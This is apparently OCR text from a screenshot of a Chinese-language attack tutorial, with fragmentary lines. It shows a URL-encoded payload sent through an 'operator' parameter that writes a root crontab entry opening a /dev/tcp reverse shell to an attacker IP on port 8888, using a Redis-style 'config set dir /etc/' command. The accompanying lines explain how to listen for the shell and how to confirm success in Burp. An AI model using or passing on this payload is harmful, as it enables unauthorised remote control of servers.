
?operator= 

%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%
%2Ftcp%2Fxxx.xxx.xxx.xxx%2F8888%200%3
Aconfig%20set%20dir%20%2Fetc%2F%0D%0A
在自己的公网IP上监听8888端口
然后发送请求即可反弹shell了
如果burp的右边出现了你输入的命令的回响，那么证明你发
送的命令已经被服务器接受了